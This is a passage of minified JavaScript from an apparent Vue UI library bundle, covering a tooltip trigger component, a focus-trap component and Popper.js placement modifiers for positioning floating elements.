0:p.removeEventListener)==null||v.call(p,_.slice(2).toLowerCase(),h))}),gu(f)&&(c=ge([i,s,a,l],_=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((v,h)=>{ms(_[h])?f.removeAttribute(v):f.setAttribute(v,_[h])})},{immediate:!0}))),Sr(p)&&gu(p)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(_=>p.removeAttribute(_))},{immediate:!0})}),ct(()=>{if(c==null||c(),c=void 0,o.value&&Sr(o.value)){const f=o.value;u.forEach(p=>{const _=n[p];_&&f.removeEventListener(p.slice(2).toLowerCase(),_)}),o.value=void 0}}),t({triggerRef:o}),(f,p)=>f.virtualTriggering?Et("v-if",!0):(ae(),Ve(S(MO),Ao({key:0},f.$attrs,{"aria-controls":S(i),"aria-describedby":S(s),"aria-expanded":S(l),"aria-haspopup":S(a)}),{default:ze(()=>[ut(f.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var kO=Ot(jO,[["__file","trigger.vue"]]);const Ts="focus-trap.focus-after-trapped",ws="focus-trap.focus-after-released",UO="focus-trap.focusout-prevented",vu={cancelable:!0,bubbles:!1},BO={cancelable:!0,bubbles:!1},bu="focusAfterTrapped",yu="focusAfterReleased",HO=Symbol("elFocusTrap"),Ns=le(),ko=le(0),Cs=le(0);let Uo=0;const Eu=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Ou=(e,t)=>{for(const n of e)if(!KO(n,t))return n},KO=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},WO=e=>{const t=Eu(e),n=Ou(t,e),r=Ou(t.reverse(),e);return[n,r]},qO=e=>e instanceof HTMLInputElement&&"select"in e,Kt=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),Cs.value=window.performance.now(),e!==n&&qO(e)&&t&&e.select()}};function Tu(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const zO=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=Tu(e,r),e.unshift(r)},remove:r=>{var o,i;e=Tu(e,r),(i=(o=e[0])==null?void 0:o.resume)==null||i.call(o)}}},GO=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(Kt(r,t),document.activeElement!==n)return},wu=zO(),JO=()=>ko.value>Cs.value,Bo=()=>{Ns.value="pointer",ko.value=window.performance.now()},Nu=()=>{Ns.value="keyboard",ko.value=window.performance.now()},YO=()=>(vt(()=>{Uo===0&&(document.addEventListener("mousedown",Bo),document.addEventListener("touchstart",Bo),document.addEventListener("keydown",Nu)),Uo++}),ct(()=>{Uo--,Uo<=0&&(document.removeEventListener("mousedown",Bo),document.removeEventListener("touchstart",Bo),document.removeEventListener("keydown",Nu))}),{focusReason:Ns,lastUserFocusTimestamp:ko,lastAutomatedFocusTimestamp:Cs}),Ho=e=>new CustomEvent(UO,{...BO,detail:e}),xr={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Hn=[];const Cu=e=>{e.code===xr.esc&&Hn.forEach(t=>t(e))},QO=e=>{vt(()=>{Hn.length===0&&document.addEventListener("keydown",Cu),Qe&&Hn.push(e)}),ct(()=>{Hn=Hn.filter(t=>t!==e),Hn.length===0&&Qe&&document.removeEventListener("keydown",Cu)})},ZO=Ne({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[bu,yu,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:i}=YO();QO(v=>{e.trapped&&!s.paused&&t("release-requested",v)});const s={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=v=>{if(!e.loop&&!e.trapped||s.paused)return;const{code:h,altKey:b,ctrlKey:g,metaKey:F,currentTarget:I,shiftKey:x}=v,{loop:E}=e,H=h===xr.tab&&!b&&!g&&!F,V=document.activeElement;if(H&&V){const A=I,[j,B]=WO(A);if(j&&B){if(!x&&V===B){const w=Ho({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),E&&Kt(j,!0))}else if(x&&[j,A].includes(V)){const w=Ho({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),E&&Kt(B,!0))}}else if(V===A){const w=Ho({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||v.preventDefault()}}};cn(HO,{focusTrapRef:n,onKeydown:a}),ge(()=>e.focusTrapEl,v=>{v&&(n.value=v)},{immediate:!0}),ge([n],([v],[h])=>{v&&(v.addEventListener("keydown",a),v.addEventListener("focusin",u),v.addEventListener("focusout",f)),h&&(h.removeEventListener("keydown",a),h.removeEventListener("focusin",u),h.removeEventListener("focusout",f))});const l=v=>{t(bu,v)},c=v=>t(yu,v),u=v=>{const h=S(n);if(!h)return;const b=v.target,g=v.relatedTarget,F=b&&h.contains(b);e.trapped||g&&h.contains(g)||(r=g),F&&t("focusin",v),!s.paused&&e.trapped&&(F?o=b:Kt(o,!0))},f=v=>{const h=S(n);if(!(s.paused||!h))if(e.trapped){const b=v.relatedTarget;!ms(b)&&!h.contains(b)&&setTimeout(()=>{if(!s.paused&&e.trapped){const g=Ho({focusReason:i.value});t("focusout-prevented",g),g.defaultPrevented||Kt(o,!0)}},0)}else{const b=v.target;b&&h.contains(b)||t("focusout",v)}};async function p(){await Ti();const v=S(n);if(v){wu.push(s);const h=v.contains(document.activeElement)?r:document.activeElement;if(r=h,!v.contains(h)){const g=new Event(Ts,vu);v.addEventListener(Ts,l),v.dispatchEvent(g),g.defaultPrevented||Ti(()=>{let F=e.focusStartEl;fe(F)||(Kt(F),document.activeElement!==F&&(F="first")),F==="first"&&GO(Eu(v),!0),(document.activeElement===h||F==="container")&&Kt(v)})}}}function _(){const v=S(n);if(v){v.removeEventListener(Ts,l);const h=new CustomEvent(ws,{...vu,detail:{focusReason:i.value}});v.addEventListener(ws,c),v.dispatchEvent(h),!h.defaultPrevented&&(i.value=="keyboard"||!JO()||v.contains(document.activeElement))&&Kt(r??document.body),v.removeEventListener(ws,c),wu.remove(s)}}return vt(()=>{e.trapped&&p(),ge(()=>e.trapped,v=>{v?p():_()})}),ct(()=>{e.trapped&&_(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",u),n.value.removeEventListener("focusout",f),n.value=void 0)}),{onKeydown:a}}});function XO(e,t,n,r,o,i){return ut(e.$slots,"default",{handleKeydown:e.onKeydown})}var eT=Ot(ZO,[["render",XO],["__file","focus-trap.vue"]]),Re="top",He="bottom",Ke="right",Le="left",$s="auto",Ar=[Re,He,Ke,Le],Kn="start",Pr="end",tT="clippingParents",$u="viewport",Dr="popper",nT="reference",Su=Ar.reduce(function(e,t){return e.concat([t+"-"+Kn,t+"-"+Pr])},[]),Ss=[].concat(Ar,[$s]).reduce(function(e,t){return e.concat([t,t+"-"+Kn,t+"-"+Pr])},[]),rT="beforeRead",oT="read",iT="afterRead",sT="beforeMain",aT="main",lT="afterMain",cT="beforeWrite",uT="write",fT="afterWrite",dT=[rT,oT,iT,sT,aT,lT,cT,uT,fT];function dt(e){return e?(e.nodeName||"").toLowerCase():null}function Xe(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function Wn(e){var t=Xe(e).Element;return e instanceof t||e instanceof Element}function We(e){var t=Xe(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function xs(e){if(typeof ShadowRoot>"u")return!1;var t=Xe(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function pT(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!We(i)||!dt(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(s){var a=o[s];a===!1?i.removeAttribute(s):i.setAttribute(s,a===!0?"":a)}))})}function hT(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},s=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=s.reduce(function(l,c){return l[c]="",l},{});!We(o)||!dt(o)||(Object.assign(o.style,a),Object.keys(i).forEach(function(l){o.removeAttribute(l)}))})}}var xu={name:"applyStyles",enabled:!0,phase:"write",fn:pT,effect:hT,requires:["computeStyles"]};function pt(e){return e.split("-")[0]}var yn=Math.max,Ko=Math.min,qn=Math.round;function zn(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(We(e)&&t){var i=e.offsetHeight,s=e.offsetWidth;s>0&&(r=qn(n.width)/s||1),i>0&&(o=qn(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function As(e){var t=zn(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Au(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&xs(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function Tt(e){return Xe(e).getComputedStyle(e)}function gT(e){return["table","td","th"].indexOf(dt(e))>=0}function Wt(e){return((Wn(e)?e.ownerDocument:e.document)||window.document).documentElement}function Wo(e){return dt(e)==="html"?e:e.assignedSlot||e.parentNode||(xs(e)?e.host:null)||Wt(e)}function Pu(e){return!We(e)||Tt(e).position==="fixed"?null:e.offsetParent}function mT(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&We(e)){var r=Tt(e);if(r.position==="fixed")return null}var o=Wo(e);for(xs(o)&&(o=o.host);We(o)&&["html","body"].indexOf(dt(o))<0;){var i=Tt(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function Ir(e){for(var t=Xe(e),n=Pu(e);n&&gT(n)&&Tt(n).position==="static";)n=Pu(n);return n&&(dt(n)==="html"||dt(n)==="body"&&Tt(n).position==="static")?t:n||mT(e)||t}function Ps(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Fr(e,t,n){return yn(e,Ko(t,n))}function _T(e,t,n){var r=Fr(e,t,n);return r>n?n:r}function Du(){return{top:0,right:0,bottom:0,left:0}}function Iu(e){return Object.assign({},Du(),e)}function Fu(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var vT=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,Iu(typeof e!="number"?e:Fu(e,Ar))};function bT(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=pt(n.placement),l=Ps(a),c=[Le,Ke].indexOf(a)>=0,u=c?"height":"width";if(!(!i||!s)){var f=vT(o.padding,n),p=As(i),_=l==="y"?Re:Le,v=l==="y"?He:Ke,h=n.rects.reference[u]+n.rects.reference[l]-s[l]-n.rects.popper[u],b=s[l]-n.rects.reference[l],g=Ir(i),F=g?l==="y"?g.clientHeight||0:g.clientWidth||0:0,I=h/2-b/2,x=f[_],E=F-p[u]-f[v],H=F/2-p[u]/2+I,V=Fr(x,H,E),A=l;n.modifiersData[r]=(t={},t[A]=V,t.centerOffset=V-H,t)}}function yT(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!Au(t.elements.popper,o)||(t.elements.arrow=o))}var ET={name:"arrow",enabled:!0,phase:"main",fn:bT,effect:yT,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Gn(e){return e.split("-")[1]}var OT={top:"auto",right:"auto",bottom:"auto",left:"auto"};function TT(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:qn(t*o)/o||0,y:qn(n*o)/o||0}}function Vu(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,u=e.roundOffsets,f=e.isFixed,p=s.x,_=p===void 0?0:p,v=s.y,h=v===void 0?0:v,b=typeof u=="function"?u({x:_,y:h}):{x:_,y:h};_=b.x,h=b.y;var g=s.hasOwnProperty("x"),F=s.hasOwnProperty("y"),I=Le,x=Re,E=window;if(c){var H=Ir(n),V="clientHeight",A="clientWidth";if(H===Xe(n)&&(H=Wt(n),Tt(H).position!=="static"&&a==="absolute"&&(V="scrollHeight",A="scrollWidth")),H=H,o===Re||(o===Le||o===Ke)&&i===Pr){x=He;var j=f&&H===E&&E.visualViewport?E.visualViewport.height:H[V];h-=j-r.height,h*=l?1:-1}if(o===Le||(o===Re||o===He)&&i===Pr){I=Ke;var B=f&&H===E&&E.visualViewport?E.visualViewport.width:H[A];_-=B-r.width,_*=l?1:-1}}var L=Object.assign({position:a},c&&OT),w=u===!0?TT({x:_,y:h}):{x:_,y:h};if(_=w.x,h=w.y,l){var J;return Object.assign({},L,(J={},J[x]=F?"0":"",J[I]=g?"0":"",J.transform=(E.devicePixelRatio||1)<=1?"translate("+_+"px, "+h+"px)":"translate3d("+_+"px, "+h+"px, 0)",J))}return Object.assign({},L,(t={},t[x]=F?h+"px":"",t[I]=g?_+"px":"",t.transform="",t))}function wT(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,s=i===void 0?!0:i,a=n.roundOffsets,l=a===void 0?!0:a,c={placement:pt(t.placement),variation:Gn(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,Vu(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,Vu(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Ru={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:wT,data:{}},qo={passive:!0};function NT(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,s=r.resize,a=s===void 0?!0:s,l=Xe(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(u){u.addEventListener("scroll",n.update,qo)}),a&&l.addEventListener("resize",n.update,qo),function(){i&&c.forEach(function(u){u.removeEventListener("scroll",n.update,qo)}),a&&l.removeEventListener("resize",n.update,qo)}}var Lu={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:NT,data:{}},CT={left:"right",right:"left",bottom:"top",top:"bottom"};function zo(e){return e.replace(/left|right|bottom|top/g,function(t){return CT[t]})}var $T={start:"end",end:"start"};function Mu(e){return e.replace(/start|end/g,function(t){return $T[t]})}function Ds(e){var t=Xe(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Is(e){return zn(Wt(e)).left+Ds(e).scrollLeft}function ST(e){var t=Xe(e),n=Wt(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,s=0,a=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,a=r.offsetTop)),{width:o,height:i,x:s+Is(e),y:a}}function xT(e){var t,n=Wt(e),r=Ds(e),o=(t=e.ownerDocument)==null?void 0:t.body,i=yn(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=yn(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Is(e),l=-r.scrollTop;return Tt(o||n).direction==="rtl"&&(a+=yn(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}function Fs(e){var t=Tt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function ju(e){return["html","body","#document"].indexOf(dt(e))>=0?e.ownerDocument.body:We(e)&&Fs(e)?e:ju(Wo(e))}function Vr(e,t){var n;t===void 0&&(t=[]);var r=ju(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),i=Xe(r),s=o?[i].concat(i.visualViewport||[],Fs(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(Vr(Wo(s)))}function Vs(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function AT(e){var t=zn(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function ku(e,t){return t===$u?Vs(ST(e)):Wn(t)?AT(t):Vs(xT(Wt(e)))}function PT(e){var t=Vr(Wo(e)),n=["absolute","fixed"].indexOf(Tt(e).position)>=0,r=n&&We(e)?Ir(e):e;return Wn(r)?t.filter(function(o){return Wn(o)&&Au(o,r)&&dt(o)!=="body"}):[]}function DT(e,t,n){var r=t==="clippingParents"?PT(e):[].concat(t),o=[].concat(r,[n]),i=o[0],s=o.reduce(function(a,l){var c=ku(e,l);return a.top=yn(c.top,a.top),a.right=Ko(c.right,a.right),a.bottom=Ko(c.bottom,a.bottom),a.left=yn(c.left,a.left),a},ku(e,i));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function Uu(e){var t=e.reference,n=e.element,r=e.placement,o=r?pt(r):null,i=r?Gn(r):null,s=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Re:l={x:s,y:t.y-n.height};break;case He:l={x:s,y:t.y+t.height};break;case Ke:l={x:t.x+t.width,y:a};break;case Le:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var c=o?Ps(o):null;if(c!=null){var u=c==="y"?"height":"width";switch(i){case Kn:l[c]=l[c]-(t[u]/2-n[u]/2);break;case Pr:l[c]=l[c]+(t[u]/2-n[u]/2);break}}return l}function Rr(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,i=n.boundary,s=i===void 0?tT:i,a=n.rootBoundary,l=a===void 0?$u:a,c=n.elementContext,u=c===void 0?Dr:c,f=n.altBoundary,p=f===void 0?!1:f,_=n.padding,v=_===void 0?0:_,h=Iu(typeof v!="number"?v:Fu(v,Ar)),b=u===Dr?nT:Dr,g=e.rects.popper,F=e.elements[p?b:u],I=DT(Wn(F)?F:F.contextElement||Wt(e.elements.popper),s,l),x=zn(e.elements.reference),E=Uu({reference:x,element:g,strategy:"absolute",placement:o}),H=Vs(Object.assign({},g,E)),V=u===Dr?H:x,A={top:I.top-V.top+h.top,bottom:V.bottom-I.bottom+h.bottom,left:I.left-V.left+h.left,right:V.right-I.right+h.right},j=e.modifiersData.offset;if(u===Dr&&j){var B=j[o];Object.keys(A).forEach(function(L){var w=[Ke,He].indexOf(L)>=0?1:-1,J=[Re,He].indexOf(L)>=0?"y":"x";A[L]+=B[J]*w})}return A}function IT(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=l===void 0?Ss:l,u=Gn(r),f=u?a?Su:Su.filter(function(v){return Gn(v)===u}):Ar,p=f.filter(function(v){return c.indexOf(v)>=0});p.length===0&&(p=f);var _=p.reduce(function(v,h){return v[h]=Rr(e,{placement:h,boundary:o,rootBoundary:i,padding:s})[pt(h)],v},{});return Object.keys(_).sort(function(v,h){return _[v]-_[h]})}function FT(e){if(pt(e)===$s)return[];var t=zo(e);return[Mu(e),t,Mu(t)]}function VT(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!0:s,l=n.fallbackPlacements,c=n.padding,u=n.boundary,f=n.rootBoundary,p=n.altBoundary,_=n.flipVariations,v=_===void 0?!0:_,h=n.allowedAutoPlacements,b=t.options.placement,g=pt(b),F=g===b,I=l||(F||!v?[zo(b)]:FT(b)),x=[b].concat(I).reduce(function(et,tt){return et.concat(pt(tt)===$s?IT(t,{placement:tt,boundary:u,rootBoundary:f,padding:c,flipVariations:v,allowedAutoPlacements:h}):tt)},[]),E=t.rects.reference,H=t.rects.popper,V=new Map,A=!0,j=x[0],B=0;B<x.length;B++){var L=x[B],w=pt(L),J=Gn(L)===Kn,ce=[Re,He].indexOf(w)>=0,re=ce?"width":"height",M=Rr(t,{placement:L,boundary:u,rootBoundary:f,altBoundary:p,padding:c}),W=ce?J?Ke:Le:J?He:Re;E[re]>H[re]&&(W=zo(W));var Z=zo(W),_e=[];if(i&&_e.push(M[w]<=0),a&&_e.push(M[W]<=0,M[Z]<=0),_e.every(function(et){return et})){j=L,A=!1;break}V.set(L,_e)}if(A)for(var qt=v?3:1,Ct=function(et){var tt=x.find(function(Yn){var Pe=V.get(Yn);if(Pe)return Pe.slice(0,et).every(function(nt){return nt})});if(tt)return j=tt,"break"},qe=qt;qe>0;qe--){var ke=Ct(qe);if(ke==="break")break}t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}}var RT={name:"flip",enabled:!0,phase:"main",fn:VT,requiresIfExists:["offset"],data:{_skip:!1}};function Bu(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Hu(e){return[Re,Ke,He,Le].some(function(t){return e[t]>=0})}function LT(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Rr(t,{elementContext:"reference"}),a=Rr(t,{altBoundary:!0}),l=Bu(s,r),c=Bu(a,o,i),u=Hu(l),f=Hu(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":f})}var MT={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:LT};function jT(e,t,n){var r=pt(e),o=[Le,Re].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[Le,Ke].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}function kT(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,s=Ss.reduce(function(u,f){return u[f]=jT(f,t.rects,i),u},{}),a=s[t.placement],l=a.x,c=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}var UT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:kT};function BT(e){var t=e.state,n=e.name;t.modifiersData[n]=Uu({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Ku={name:"popperOffsets",enabled:!0,phase:"read",fn:BT,data:{}};function HT(e){return e==="x"?"y":"x"}function KT(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!1:s,l=n.boundary,c=n.rootBoundary,u=n.altBoundary,f=n.padding,p=n.tether,_=p===void 0?!0:p,v=n.tetherOffset,h=v===void 0?0:v,b=Rr(t,{boundary:l,rootBoundary:c,padding:f,altBoundary:u}),g=pt(t.placement),F=Gn(t.placement),I=!F,x=Ps(g),E=HT(x),H=t.modifiersData.popperOffsets,V=t.rects.reference,A=t.rects.popper,j=typeof h=="function"?h(Object.assign({},t.rects,{placement:t.placement})):h,B=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),L=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,w={x:0,y:0};if(H){if(i){var J,ce=x==="y"?Re:Le,re=x==="y"?He:Ke,M=x==="y"?"height":"width",W=H[x],Z=W+b[ce],_e=W-b[re],qt=_?-A[M]/2:0,Ct=F===Kn?V[M]:A[M],qe=F===Kn?-A[M]:-V[M],ke=t.elements.arrow,et=_&&ke?As(ke):{width:0,height:0},tt=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:Du(),Yn=tt[ce],Pe=tt[re],nt=Fr(0,V[M],et[M]),Yo=I?V[M]/2-qt-nt-Yn-B.mainAxis:Ct-nt-Yn-B.mainAxis,zt=I?-V[M]/2+qt+nt+Pe+B.mainAxis:qe+nt+Pe+B.mainAxis,Tn=t.elements.arrow&&Ir(t.elements.arrow),Mr=Tn?x==="y"?Tn.clientTop||0:Tn.clientLeft||0:0,d=(J=L==null?void 0:L[x])!=null?J:0,m=W+Yo-d-Mr,y=W+zt-d,O=Fr(_?Ko(Z,m):Z,W,_?yn(_e,y):_e);H[x]=O,w[x]=O-W}if(a){var T,P=x==="x"?Re:Le,R=x==="x"?He:Ke,$=H[E],D=E==="y"?"height":"width",N=$+b[P],K=$-b[R],k=[Re,Le].indexOf(g)!==-1,q=(T=L==null?void 0:L[E])!=null?T:0,Y=k?N:$-V[D]-A[D]-q+B.altAxis,ee=k?$+V[D]+A[D]-q-B.altAxis:K,oe=_&&k?_T(Y,$,ee):Fr(_?Y:N,$,_?ee:K);H[E]=oe,w[E]=oe-$}t.modifiersData[r]=w}}var WT={name:"preventOverflow",enabled:!0,phase:"main",fn:KT,requiresIfExists:["offset"]};function qT(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function zT(e){return e===Xe(e)||!We(e)?Ds(e):qT(e)}function GT(e){var t=e.getBoundingClientRect(),n=qn(t.width)/e.offsetWidth||1,r=qn(t.height)/e.offsetHeight||1;return n!==1||r!==1}function JT(e,t,n){n===void 0&&(n=!1);var r=We(t),o=We(t)&&GT(t),i=Wt(t),s=zn(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((dt(t)!=="body"||Fs(i))&&(a=zT(t)),We(t)?(l=zn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Is(i))),{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function YT(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var s=[].concat(i.requires||[],i.requiresIfExists||[]);s.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function QT(e){var t=YT(e);return dT.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function ZT(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function XT(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var Wu={placement:"bottom",modifiers:[],strategy:"absolute"};function qu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function Rs(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?Wu:o;return function(s,a,l){l===void 0&&(l=i);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},Wu,i),modifiersData:{},elements:{reference:s,popper:a},attributes:{},styles:{}},u=[],f=!1,p={state:c,setOptions:function(h){var b=typeof h=="function"?h(c.options):h;v(),c.options=Object.assign({},i,c.options,b),c.scrollParents={reference:Wn(s)?Vr(s):s.contextElement?Vr(s.contextElement):[],popper:Vr(a)};var g=QT(XT([].concat(r,c.options.modifiers)));return c.orderedModifiers=g.filter(function(F){return F.enabled}),_(),p.update()},forceUpdate:function(){if(!f){var h=c.elements,b=h.reference,g=h.popper;if(qu(b,g)){c.rects={reference:JT(b,Ir(g),c.options.strategy==="fixed"),popper:As(g)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(A){return c.modifiersData[A.name]=Object.assign({},A.data)});for(var F=0;F<c.orderedModifiers.length;F++){if(c.reset===!0){c.reset=!1,F=-1;continue}var 